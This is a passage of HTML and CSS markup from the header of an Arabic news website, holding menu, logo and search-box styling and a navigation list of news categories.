                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_37{
                    display: inline-block;
                }.tdi_37 .td_block_inner{
                    text-align: right;
                }.tdi_37 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_37 .tdb-menu > li .tdb-menu-sep,
                .tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_37 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_37 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul,
                .tdi_37 .td-pulldown-filter-list,
                .tdi_37 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_37 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_37 .tdb-menu > li > a,
                .tdi_37 .td-subcat-more,
                .tdi_37 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;
                }.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff0000;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff0000;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }.tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_47 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_47 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #ff0000;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #ff0000;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #ff0000;
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #ff0000;
                }.tdi_47 .result-msg a:hover{
                    color: #000000;
                }.tdi_47 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: right;
				}.tdi_47 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_47 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 12px 0;
				
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #ff0000 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 10px 0;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_47 .result-msg{
                    padding: 10px;
                
                    font-size:12px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 5px 0;
				
